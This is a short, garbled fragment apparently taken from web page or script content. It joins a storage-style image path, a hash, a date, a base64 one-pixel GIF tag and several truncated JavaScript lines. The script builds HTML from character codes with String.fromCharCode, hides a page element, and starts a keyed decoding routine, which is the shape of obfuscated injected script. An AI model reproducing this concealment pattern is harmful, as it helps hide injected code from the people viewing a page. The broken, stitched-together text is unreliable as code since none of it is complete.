
982032775154dc65281148e7624b8cde
2025-12-30
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,1
ui').style.display='none';var dc=(function(s,k){var r='';